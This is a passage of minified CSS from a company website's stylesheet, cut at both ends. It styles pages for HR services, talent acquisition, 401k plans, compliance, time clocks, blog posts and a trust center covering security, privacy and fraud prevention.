.location-tabs .location-content .item-grid .item.image{margin-bottom:2rem}}.hr-services .location-tabs .location-content .item-grid .item.copy{color:#fff}.hr-services .location-tabs .location-content .item-grid .item.copy .info{width:70%;margin:0 auto}@media (max-width: 767.98px){.hr-services .location-tabs .location-content .item-grid .item.copy .info{width:100%}}.hr-services .location-tabs .location-content img{border-radius:15px}.hr-services .centered-text-section{max-width:55vw;width:100%;margin:0 auto;display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center}.hr-services .centered-text-section h2{width:80%}.hr-services .centered-text-section a.btn{margin-top:1rem}@media screen and (max-width: 991px){.hr-services .centered-text-section{max-width:70vw}.hr-services .centered-text-section h2{width:100%}}@media screen and (max-width: 767px){.hr-services .centered-text-section{max-width:90%}.hr-services .centered-text-section h2{width:100%}}.hr-services .resources__container{--stack-gap: 50px;align-items:center}@media (min-width: 992px){.hr-services .resources__container{--stack-gap: 70px}}.hr-services .resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){.hr-services .resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.hr-services .resources__grid{grid-template-columns:repeat(3,1fr)}}.hr-services .two-col-text{row-gap:60px}.hr-services .two-col-image-left .button-v2,.hr-services .two-col-image-left .content-with-cta .content-with-cta__cta a,.content-with-cta .content-with-cta__cta .hr-services .two-col-image-left a{margin-top:1rem}.hr-services .three-cols-cards h2{margin-bottom:3rem}@media screen and (max-width: 640px){.hr-services .three-cols-cards h2{margin-bottom:2rem}}.hr-services .three-cols-cards__cta{grid-column:1/-1}.hr-services .accordion__trigger.button-reset{padding:40px 0}i.icon-primary{background:var(--primary);border-radius:99rem;aspect-ratio:1;display:flex;align-items:center;justify-content:center;color:var(--white);font-size:1.75rem;width:60px;height:60px;line-height:0}@media (min-width: 992px){.hr-tabs__container,.v2-tabs__container{--stack-gap: 70px}}.hr-tabs__content,.v2-tabs__content{--stack-gap: 20px;max-width:980px;margin-left:auto;margin-right:auto;align-items:center}@media (min-width: 992px){.hr-tabs__content,.v2-tabs__content{--stack-gap: 30px}}.hr-tabs__title,.v2-tabs__title{max-width:620px}.hr-tabs__panel p+ul,.v2-tabs__panel p+ul{margin-top:30px}.hr-tabs__panel ul,.hr-tabs__panel li,.v2-tabs__panel ul,.v2-tabs__panel li{display:grid}.hr-tabs__panel ul,.v2-tabs__panel ul{gap:40px;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));list-style:none;padding:0;margin:0}.hr-tabs__panel li,.v2-tabs__panel li{gap:20px;align-content:start}@media (min-width: 992px){.hr-tabs__panel li,.v2-tabs__panel li{grid-template-columns:60px 1fr}}.hr-tabs__panel img,.v2-tabs__panel img{aspect-ratio:1/1}.talent-acquisition-services .light-bg{background-color:#f8f9fa}.talent-acquisition-services .col-40-60{display:grid;grid-template-columns:40% 60%;align-items:center;padding:4rem}@media screen and (max-width: 767px){.talent-acquisition-services .col-40-60{grid-template-columns:1fr;padding:1rem 2rem}.talent-acquisition-services .col-40-60 .blank{display:none}}.talent-acquisition-services .col-50-50{display:grid;grid-template-columns:1fr 1fr;gap:5rem}@media screen and (max-width: 1200px){.talent-acquisition-services .col-50-50{gap:2rem}}@media screen and (max-width: 1024px){.talent-acquisition-services .col-50-50{grid-template-columns:1fr;gap:1rem}}.talent-acquisition-services .col-33-33-33{display:grid;grid-template-columns:1fr 1fr 1fr;gap:5rem}@media screen and (max-width: 1024px){.talent-acquisition-services .col-33-33-33{grid-template-columns:1fr}}.talent-acquisition-services .gap-3{gap:3rem}.talent-acquisition-services .card{--card-border-color: var(--gray-300);display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:2rem;min-height:10rem}.talent-acquisition-services .card h3{font-weight:700;margin-bottom:0}.talent-acquisition-services .align-self-center{align-self:center}.talent-acquisition-services .text-align-center{text-align:center}@media (max-width: 767.98px){.talent-acquisition-services .two-col-image-right .image{order:1}.talent-acquisition-services .two-col-image-right .text{order:2}}.talent-acquisition-services .two-col-image-right.container{margin-bottom:3rem}.talent-acquisition-services .two-col__cta{display:inline-block;margin-top:10px}.talent-acquisition-services .eyebrow{display:block;margin-bottom:10px;font-weight:600;font-size:16px}.talent-acquisition-services .cta-display-block{display:block;margin-top:1.3rem;margin-left:0}.talent-acquisition-services .location-tabs{background-color:#000;padding:4rem 0}.talent-acquisition-services .location-tabs h2{color:#fff}.talent-acquisition-services .location-tabs .tabbed-sections-component .tab-select select{background:rgb(25.5,25.5,25.5);color:#fff;background-image:url("data:image/svg+xml,%3Csvg width='11' height='7' viewBox='0 0 11 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 1.47021L5.5 5.97021L1 1.47021' stroke='%23E50082' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-position:90% 50%;background-repeat:no-repeat}.talent-acquisition-services .location-tabs .tabbed-sections-component .tab-links{padding-right:4rem}.talent-acquisition-services .location-tabs .tabbed-sections-component .tab-links .tab-item{color:#fff;padding:.75rem 1rem}.talent-acquisition-services .location-tabs .location-content{border:1px solid #666;padding:1rem;border-radius:15px}.talent-acquisition-services .location-tabs .location-content .item-grid{display:grid;grid-template-columns:1fr 1fr}@media (min-width: 1200px){.talent-acquisition-services .location-tabs .location-content .item-grid{min-height:400px}}@media (max-width: 767.98px){.talent-acquisition-services .location-tabs .location-content .item-grid{grid-template-columns:1fr;grid-template-rows:1fr 1fr}}.talent-acquisition-services .location-tabs .location-content .item-grid .item.image{background-size:cover;background-position:center;border-radius:15px}@media (max-width: 767.98px){.talent-acquisition-services .location-tabs .location-content .item-grid .item.image{margin-bottom:2rem}}.talent-acquisition-services .location-tabs .location-content .item-grid .item.copy{color:#fff}.talent-acquisition-services .location-tabs .location-content .item-grid .item.copy .info{width:70%;margin:0 auto}@media (max-width: 767.98px){.talent-acquisition-services .location-tabs .location-content .item-grid .item.copy .info{width:100%}}.talent-acquisition-services .location-tabs .location-content img{border-radius:15px}.talent-acquisition-services .centered-text-section{max-width:55vw;width:100%;margin:0 auto;display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center}.talent-acquisition-services .centered-text-section h2{width:80%}.talent-acquisition-services .centered-text-section a.btn{margin-top:1rem}@media screen and (max-width: 991px){.talent-acquisition-services .centered-text-section{max-width:70vw}.talent-acquisition-services .centered-text-section h2{width:100%}}@media screen and (max-width: 767px){.talent-acquisition-services .centered-text-section{max-width:90%}.talent-acquisition-services .centered-text-section h2{width:100%}}.talent-acquisition-services .resources__container{--stack-gap: 50px;align-items:center}@media (min-width: 992px){.talent-acquisition-services .resources__container{--stack-gap: 70px}}.talent-acquisition-services .resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){.talent-acquisition-services .resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.talent-acquisition-services .resources__grid{grid-template-columns:repeat(3,1fr)}}.talent-acquisition-services .two-col-text{row-gap:60px}.talent-acquisition-services .two-col-image-left .button-v2,.talent-acquisition-services .two-col-image-left .content-with-cta .content-with-cta__cta a,.content-with-cta .content-with-cta__cta .talent-acquisition-services .two-col-image-left a{margin-top:1rem}.talent-acquisition-services .three-cols-cards h2{margin-bottom:3rem}@media screen and (max-width: 640px){.talent-acquisition-services .three-cols-cards h2{margin-bottom:2rem}}.talent-acquisition-services .three-cols-cards__cta{grid-column:1/-1}.talent-acquisition-services .accordion__trigger.button-reset{padding:40px 0}.retirement-401k-page .light-bg{background-color:#f8f9fa}.retirement-401k-page .scalable__icon-grid{--columns: 3;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:1rem}@media (max-width: 767.98px){.retirement-401k-page .scalable__icon-grid{--columns: 1}}.retirement-401k-page .scalable__icon-item .icon{width:60px;height:60px;background-color:var(--primary);border-radius:100%;text-align:center}.retirement-401k-page .scalable__icon-item .icon i{color:#fff;font-size:2em;line-height:60px}.retirement-401k-page .scalable__icon-item h5{margin-bottom:0;margin-top:1rem}.retirement-401k-page .scalable__icon-item{margin-bottom:2rem}.retirement-401k-page .fit .product-cards{--columns: 2;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:2rem}@media (max-width: 767.98px){.retirement-401k-page .fit .product-cards{--columns: 1}}.retirement-401k-page .fit .product-cards .card{padding:2rem;box-shadow:0 4px 4px #00000040;text-wrap:pretty;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;height:100%}.retirement-401k-page .plans .pink-border{border-left:2px solid var(--primary)}@media (max-width: 991.98px){.retirement-401k-page .plans .pink-border{border-left:none}}.retirement-401k-page .resources__container{--stack-gap: 50px;align-items:center}@media (min-width: 992px){.retirement-401k-page .resources__container{--stack-gap: 70px}}.retirement-401k-page .resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){.retirement-401k-page .resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.retirement-401k-page .resources__grid{grid-template-columns:repeat(3,1fr)}}.add-ons-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.add-ons-wrapper .button.outline{color:#e50082;border-color:#e50082}.add-ons-wrapper .fa-li{color:#e50082}.add-ons-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.add-ons-wrapper .platform-subheader h1,.add-ons-wrapper .platform-subheader p,.add-ons-wrapper .platform-subheader li{color:#fff}.add-ons-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.add-ons-wrapper .selection{background-color:#ebebeb}.add-ons-wrapper .add-on-boxes{flex-wrap:wrap;justify-content:center}.add-ons-wrapper .add-on-boxes .add-on-box-container{width:50%;padding:1rem}@media screen and (max-width: 992px){.add-ons-wrapper .add-on-boxes .add-on-box-container{width:100%}}.add-ons-wrapper .add-on-boxes .add-on-box{display:block;width:100%;height:100%;padding:1rem 1rem 2rem;top:0;position:relative;background-color:#f2f2f2;border:1px solid rgb(229.5,229.5,229.5);box-shadow:0 1px 3px #00000059;-o-transition:box-shadow .25s,top .25s;-moz-transition:box-shadow .25s,top .25s;-webkit-transition:box-shadow .25s,top .25s;transition:box-shadow .25s,top .25s;text-decoration:none}.add-ons-wrapper .add-on-boxes .add-on-box h2{color:#e50082;margin-bottom:.5em}.add-ons-wrapper .add-on-boxes .add-on-box p{color:#495057;font-size:1.2em;line-height:1.25em}.add-ons-wrapper .add-on-boxes .add-on-box span{position:absolute;bottom:1em;right:1em;color:#495057}.add-ons-wrapper .add-on-boxes .add-on-box:hover{top:-.5em;box-shadow:0 3px 7px #00000059}.compliance-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.compliance-wrapper .button.outline{color:#e50082;border-color:#e50082}.compliance-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.compliance-wrapper .platform-subheader h1,.compliance-wrapper .platform-subheader p{color:#fff}.compliance-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.compliance-wrapper .compliant{background-color:#ebebeb}.compliance-wrapper .maintained h3{color:#e50082}.compliance-wrapper .maintained .img-fluid{margin-top:-10rem;margin-bottom:2rem}@media screen and (max-width: 992px){.compliance-wrapper .maintained .img-fluid{margin-top:0}}.compliance-wrapper .features{background-color:#ebebeb}.compliance-wrapper .features h3{color:#000}.compliance-wrapper .features .features-boxes{display:flex;justify-content:center;flex-wrap:wrap}.compliance-wrapper .features .features-boxes .feature-padding{width:33.33%;padding:2rem}@media screen and (max-width: 992px){.compliance-wrapper .features .features-boxes .feature-padding{width:50%}}@media screen and (max-width: 768px){.compliance-wrapper .features .features-boxes .feature-padding{width:100%}}.compliance-wrapper .features .features-boxes .feature-padding .feature{height:100%;background-color:#fff;padding:2rem;border-radius:2rem}.compliance-wrapper .features .features-boxes .feature-padding .feature i{font-size:2em;color:#e50082}.compliance-wrapper .features .features-boxes .feature-padding .feature p{font-size:1em}.compliance-wrapper .comply h2{color:#e50082}.compliance-wrapper .comply h4{color:#000}.compliance-wrapper .comply ul li::marker,.compliance-wrapper .comply ul li strong{color:#e50082}.compliance-wrapper .comply ul li{margin-bottom:1rem}.compliance-wrapper .call-us{background-color:#1a1a1a}.compliance-wrapper .call-us h2{color:#fff}.compliance-wrapper .call-us h2 a{color:#fff;text-decoration:underline}.data-integration-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.data-integration-wrapper .button.outline{color:#e50082;border-color:#e50082}.data-integration-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.data-integration-wrapper .platform-subheader h1,.data-integration-wrapper .platform-subheader p{color:#fff}.data-integration-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.data-integration-wrapper .boxes{background-color:#ebebeb}.data-integration-wrapper .boxes .icons-box{flex-wrap:wrap;justify-content:center}.data-integration-wrapper .boxes .icons-box .box-padding{width:25%;padding:2rem}@media screen and (max-width: 768px){.data-integration-wrapper .boxes .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.data-integration-wrapper .boxes .icons-box .box-padding{width:100%}}.data-integration-wrapper .boxes .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.data-integration-wrapper .boxes .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.hire-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.hire-wrapper .button.outline{color:#e50082;border-color:#e50082}.hire-wrapper li{margin-bottom:1rem}.hire-wrapper li .fa-li{color:#e50082}.hire-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.hire-wrapper .platform-subheader h1,.hire-wrapper .platform-subheader p{color:#fff}.hire-wrapper .platform-subheader h3{color:#e50082}@media screen and (max-width: 992px){.hire-wrapper .platform-subheader img{margin-top:3rem}}.hire-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.hire-wrapper .features{padding-bottom:0}.hire-wrapper .features h2{color:#000}.hire-wrapper .features h3{color:#e50082}.hire-wrapper .features .row{margin-bottom:6rem}.hire-wrapper .effortlessly{background-color:#e50082}.hire-wrapper .effortlessly h2{color:#fff}.people-services-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.people-services-wrapper .button.outline{color:#e50082;border-color:#e50082}.people-services-wrapper .platform-subheader{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/layout/people-services/people_background_greyscale.png);background-size:cover;background-position:center}.people-services-wrapper .platform-subheader p{color:#fff}.people-services-wrapper .form .form-column{position:relative}.people-services-wrapper .form .form-column .form-wrapper{position:absolute;margin:-25rem 2rem 0;padding:2rem;background-color:#fff;z-index:2;border:1px solid #ccc}@media screen and (max-width: 768px){.people-services-wrapper .form .form-column .form-wrapper{position:relative;margin-top:0}}.people-services-wrapper .form .form-column .form-wrapper h3{color:#e50082}.people-services-wrapper .form .form-column .form-wrapper form .input input{padding:5px 15px!important;margin-bottom:1rem}.people-services-wrapper .form .form-column .form-wrapper form .actions{text-align:center}.people-services-wrapper .form .form-column .form-wrapper form .actions input{font-size:1.25rem;padding:.5rem 2rem;border-radius:10rem;border-width:0;text-transform:uppercase;color:#fff;background:#E50082}.people-services-wrapper .trusted{background-color:#ebebeb;padding-bottom:0}.people-services-wrapper .features{background-color:#ebebeb}@media screen and (max-width: 992px){.people-services-wrapper .features .col-lg-3{text-align:left!important;margin-bottom:2rem}}.people-services-wrapper .features .col-lg-3 h3,.people-services-wrapper .features .col-lg-3 p{text-align:left}.people-services-wrapper .features .col-lg-3 h3{color:#e50082;line-height:1.25em}.people-services-wrapper .features .col-lg-3 p{color:#000;font-size:1em}.people-services-wrapper .ready{background-image:url(/build/img/layout/people-services/woman_background.png);background-size:cover;background-repeat:no-repeat}.people-services-wrapper .ready h1,.people-services-wrapper .ready h4{color:#fff}.people-services-wrapper .ready .form-link{padding:8px 4em;color:#fff;background-color:#e50082;border-radius:1.25em}.people-services-wrapper .ready .form-link:hover{background-color:#b20065}.premium-reporting-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.premium-reporting-wrapper .button.outline{color:#e50082;border-color:#e50082}.premium-reporting-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.premium-reporting-wrapper .platform-subheader h1,.premium-reporting-wrapper .platform-subheader p{color:#fff}.premium-reporting-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.premium-reporting-wrapper .simplified{background-color:#ebebeb}.premium-reporting-wrapper .simplified h3{font-size:1.25em}.premium-reporting-wrapper .boxes .icons-box{flex-wrap:wrap;justify-content:center}.premium-reporting-wrapper .boxes .icons-box .box-padding{width:50%;padding:2rem}@media screen and (max-width: 768px){.premium-reporting-wrapper .boxes .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.premium-reporting-wrapper .boxes .icons-box .box-padding{width:100%}}.premium-reporting-wrapper .boxes .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.premium-reporting-wrapper .boxes .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.tax-credit-service-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.tax-credit-service-wrapper .button.outline{color:#e50082;border-color:#e50082}.tax-credit-service-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.tax-credit-service-wrapper .platform-subheader h1,.tax-credit-service-wrapper .platform-subheader p{color:#fff}.tax-credit-service-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.tax-credit-service-wrapper .complexity{background-color:#ebebeb}.tax-credit-service-wrapper .boxes .icons-box{flex-wrap:wrap;justify-content:center}.tax-credit-service-wrapper .boxes .icons-box .box-padding{width:25%;padding:2rem}@media screen and (max-width: 768px){.tax-credit-service-wrapper .boxes .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.tax-credit-service-wrapper .boxes .icons-box .box-padding{width:100%}}.tax-credit-service-wrapper .boxes .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.tax-credit-service-wrapper .boxes .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.posts-wrapper .header{padding:3rem 0;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.posts-wrapper .header h1{color:#fff;font-size:3.5rem;position:relative;z-index:2}.posts-wrapper .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.posts-wrapper .top-news{padding:4rem 0}.posts-wrapper .top-news a:hover{text-decoration:none}@media screen and (max-width: 992px){.posts-wrapper .top-news .main-post{margin-bottom:2rem}}.posts-wrapper .top-news .main-post h4{text-transform:uppercase;color:#495057;font-size:1em;font-weight:600;margin-top:1rem}.posts-wrapper .top-news .main-post h2{font-size:1.75em;line-height:1em}.posts-wrapper .top-news .side-post{margin-bottom:1rem}.posts-wrapper .top-news .side-post h4{text-transform:uppercase;color:#495057;font-size:.9em;font-weight:600;margin-top:0}.posts-wrapper .top-news .side-post h3{font-size:1.25em;line-height:1em}.posts-wrapper .main-posts{background-color:#ebebeb;padding:3rem 0}.post-show .header{padding:3rem 0;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.post-show .header .container{position:relative;z-index:2}.post-show .header p{color:#fff}.post-show .header h1{color:#fff;font-size:2.5rem;line-height:1.25em}.post-show .header h5{color:#e50082;text-transform:uppercase}.post-show .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.post-show .content{padding:3rem 0}.post-show .content .main-image{max-width:400px;float:left;margin:0 2rem 2rem 0}@media screen and (max-width: 992px){.post-show .content .main-image{max-width:100%;float:none;margin:0 auto 2rem}}.post-show .tags{padding:3rem 0}.post-show .tags .tag-cloud{display:flex;justify-content:flex-start;flex-wrap:wrap}.post-show .tags .tag-cloud a{margin:.5rem 1rem;padding:10px 15px;background-color:#ebebeb;border-radius:2rem}.post-show .tags .tag-cloud a:hover{text-decoration:none;background-color:#d9d9d9}.thank-you-wrapper .hero-image{height:14rem;background-image:url(/build/img/layout/thank-you-hero.jpg);background-size:cover;background-position:center}.thank-you-wrapper .main-text{padding:10rem 0;display:flex;justify-content:center;align-items:center}.time-clock-wrapper .padded{padding:4rem 0}.time-clock-wrapper .header{padding:10rem 0;position:relative;background-image:linear-gradient(90deg,black,transparent),url(/build/img/time-clocks/header_bg.jpg);background-size:cover;background-position:center 20%}.time-clock-wrapper .header h1,.time-clock-wrapper .header h4{color:#fff;text-wrap:pretty}.time-clock-wrapper .info{background-color:#ebebeb}.time-clock-wrapper .info .icon{height:100px;width:100px;border-radius:100%;background-color:#e50082;color:#fff;margin:0 auto}.time-clock-wrapper .info .icon i{font-size:2.5em;line-height:100px}.time-clock-wrapper .features h2,.time-clock-wrapper .features h4{color:#e50082}.time-clock-wrapper .features ul li p{font-size:1em}.time-clock-wrapper .features ul{padding-left:0}.time-clock-wrapper .features .feature-img{max-width:600px;margin-bottom:2rem}@media screen and (max-width: 992px){.time-clock-wrapper .features .feature-img{max-width:100%}}.time-clock-wrapper .specifications{background-color:#00a6da;color:#fff}.time-clock-wrapper .specifications .circle-list{display:flex;justify-content:flex-start}.time-clock-wrapper .specifications .circle-list .item-list{padding-left:1rem}.time-clock-wrapper .specifications .circle-list .circle-icon{width:100px;height:100px;text-align:center;border:1px solid white;border-radius:100%;flex-shrink:0}.time-clock-wrapper .specifications .circle-list .circle-icon i{font-size:3em;line-height:100px}.time-clock-wrapper .documentation{background-color:#ebebeb}.time-clock-wrapper .documentation .icon{width:100px;height:100px;border-radius:100%;background-color:#e50082;color:#fff}.time-clock-wrapper .documentation .icon i{font-size:2.5em;line-height:100px}.trust-center-page .padded{padding:4rem 0}.trust-center-page h2{color:#000}.trust-center-page .text-pink{color:#e50082}.trust-center-page .text-aqua{color:#00a6da}.trust-center-page .header{padding:6rem 0;min-height:500px}.trust-center-page .header h1,.trust-center-page .header h3{color:#fff}.trust-center-page .header h3{line-height:1.5em}.trust-center-page .legal{padding-bottom:2rem}.trust-center-page .legal hr{margin-bottom:2rem}.trust-center-page .legal p{line-height:1em}.trust-center-page .legal small{font-size:.7em}.accessibility-wrapper .header{background-image:url(/build/img/trust-center/accessibility/accessibility_bg.png);background-size:cover;background-position:center}.accessibility-wrapper .info .image{padding:3rem 0}.ai-ethics-wrapper .header{background-image:url(/build/img/trust-center/ai-ethics/ai_bg.jpg);background-size:cover;background-position:center}.ai-ethics-wrapper .info .image{padding:3rem 0}.grid-row-wrapper{display:grid;grid-template-columns:repeat(1,1fr);gap:2rem;z-index:1}.grid-row-wrapper .padded-card{border-radius:1rem;border:1px solid #ddd;background-color:#fff;padding:2rem;display:flex;gap:3rem;align-items:center}.grid-row-wrapper .padded-card .iconic-text{font-weight:700;font-size:2rem;color:#f7008e}section.hive-light-gray{position:relative;background-image:linear-gradient(90deg,#ccc,transparent)}section.hive-light-gray:before{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;z-index:-1}.our-commitment-wrapper .header{background-image:url(/build/img/trust-center/commitment/commitment_bg.png);background-size:cover;background-position:center}.our-commitment-wrapper .framework{background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;position:relative}.our-commitment-wrapper .framework:before{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-image:linear-gradient(90deg,#ccc,transparent)}.our-commitment-wrapper .framework .container{position:relative;z-index:2}.our-commitment-wrapper .framework .container .features-wrapper{display:flex;justify-content:center;flex-wrap:wrap}.our-commitment-wrapper .framework .container .features-wrapper .feature-padding{width:20%;padding:.5rem}@media screen and (max-width: 992px){.our-commitment-wrapper .framework .container .features-wrapper .feature-padding{width:50%}}@media screen and (max-width: 768px){.our-commitment-wrapper .framework .container .features-wrapper .feature-padding{width:100%}}.our-commitment-wrapper .framework .container .features-wrapper .feature-padding a{text-decoration:none;color:#495057}.our-commitment-wrapper .framework .container .features-wrapper .feature-padding a:hover{text-decoration:none}.our-commitment-wrapper .framework .container .features-wrapper .feature-padding .feature{background-color:#fff;border-radius:1rem;padding:.5rem;height:100%;transition:transform,.5s}.our-commitment-wrapper .framework .container .features-wrapper .feature-padding .feature h5{color:#000;font-weight:600}.our-commitment-wrapper .framework .container .features-wrapper .feature-padding .feature p{font-size:1em}.our-commitment-wrapper .framework .container .features-wrapper .feature-padding .feature:hover{transform:translateY(-10px)}.compliance-wrapper .header{background-image:url(/build/img/trust-center/compliance/compliance_bg.png);background-size:cover;background-position:center}.compliance-wrapper .info{padding-bottom:0}.compliance-wrapper .info hr{margin-top:3rem}.fraud-prevention-wrapper .header{background-image:url(/build/img/trust-center/fraud-prevention/fraud_prevention_bg.jpg);background-size:cover;background-position:center}.fraud-prevention-wrapper .info p{text-wrap:pretty}.fraud-prevention-wrapper .documents{background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;position:relative}.fraud-prevention-wrapper .documents:before{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-image:linear-gradient(to left,transparent,#ccc)}.fraud-prevention-wrapper .documents a{text-decoration:none;color:#495057}.fraud-prevention-wrapper .documents .doc-card{padding:1rem;border-radius:1rem;background-color:#fff;position:relative;z-index:5;height:100%;transition:transform,.5s}.fraud-prevention-wrapper .documents .doc-card:hover{transform:translateY(-10px)}.fraud-prevention-wrapper .documents .doc-card img{width:100%;margin-bottom:1rem}.fraud-prevention-wrapper .documents .doc-card p{text-wrap:pretty}.privacy-wrapper .header{background-image:url(/build/img/trust-center/privacy/privacy_bg.png);background-size:cover;background-position:center}.security-wrapper .header{background-image:url(/build/img/trust-center/security/security_bg.png);background-size:cover;background-position:center}.security-wrapper .breadcrumbs{padding-top:2rem}.security-wrapper .breadcrumbs a{font-size:1.5em}.security-wrapper .safeguards{background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;position:relative}.security-wrapper .safeguards:before{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-image:linear-gradient(90deg,transparent,#ccc)}.security-wrapper .safeguards .container{position:relative;z-index:2}.security-wrapper .safeguards .container .outer-container{display:flex}@media screen and (max-width: 992px){.security-wrapper .safeguards .container .outer-container{flex-wrap:wrap}}.security-wrapper .safeguards .container .inner-container{padding:3rem;align-items:center;justify-content:center;display:flex;position:relative}@media screen and (max-width: 992px){.security-wrapper .safeguards .container .inner-container{width:100%}}.security-wrapper .safeguards .container .security-image-container{padding:2rem;background:white;border-radius:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;position:relative;z-index:1}.security-wrapper .safeguards .container .security-image-container img{min-width:150px}.security-wrapper .safeguards .container .security-image-container h5{color:#000;font-weight:600;text-align:center}.security-wrapper .safeguards .container .security-image-line{position:absolute;width:50%;height:2px;background:black;top:50%;right:0;transform:translateY(-50%)}@media screen and (max-width: 992px){.security-wrapper .safeguards .container .security-image-line{display:none}}.security-wrapper .safeguards .container .three-nodes-container{display:flex;flex-direction:column}@media screen and (max-width: 992px){.security-wrapper .safeguards .container .three-nodes-container{display:none}}.security-wrapper .safeguards .container .node-container{flex:1;padding:1rem;display:flex;justify-content:center;align-items:center;position:relative}.security-wrapper .safeguards .container .node-dot{width:1.5rem;height:1.5rem;border-radius:1.5rem;background:#E50082;position:relative;z-index:1}.security-wrapper .safeguards .container .top-node-line{position:absolute;width:2px;height:50%;background:black;bottom:0;left:50%;transform:translate(-50%)}.security-wrapper .safeguards .container .middle-node-line{position:absolute;width:2px;height:100%;background:black;top:0;left:50%;transform:translate(-50%)}.security-wrapper .safeguards .container .left-node-line{position:absolute;width:50%;height:2px;background:black;top:50%;left:0;transform:translateY(-50%)}.security-wrapper .safeguards .container .bottom-node-line{position:absolute;width:2px;height:50%;background:black;top:0;left:50%;transform:translate(-50%)}.security-wrapper .safeguards .container .text-boxes-container{display:flex;flex-direction:column}.security-wrapper .safeguards .container .text-box-container{flex:1;padding:1rem}.security-wrapper .safeguards .container .text-box{background:white;padding:2rem;border-radius:1rem}.security-wrapper .notifications .buttons{display:flex;justify-content:center;flex-wrap:wrap}.security-form-wrapper .security-form-section .form-wrapper{width:1000px;margin:2rem auto;height:100%}@media screen and (max-width: 1200px){.security-form-wrapper .security-form-section .form-wrapper{width:100%}}main.who-we-serve{background-color:#f2f2f2}main.who-we-serve .scroll-anchor{position:relative;top:-12rem}main.who-we-serve .hero{position:relative;background-image:url(/build/img/patterns/hive/black.webp);color:#fff}main.who-we-serve .hero h1{font-size:2.5em;font-weight:300}main.who-we-serve .wws-navigation{position:relative;z-index:5}@media screen and (max-width: 678px){main.who-we-serve .wws-navigation{display:none}}main.who-we-serve .wws-navigation .slot-container{width:100%;position:relative;padding-top:2rem;padding-bottom:2rem;background-color:#ebebeb;filter:drop-shadow(0 10px 15px rgba(0,0,0,.05)) drop-shadow(0 5px 10px 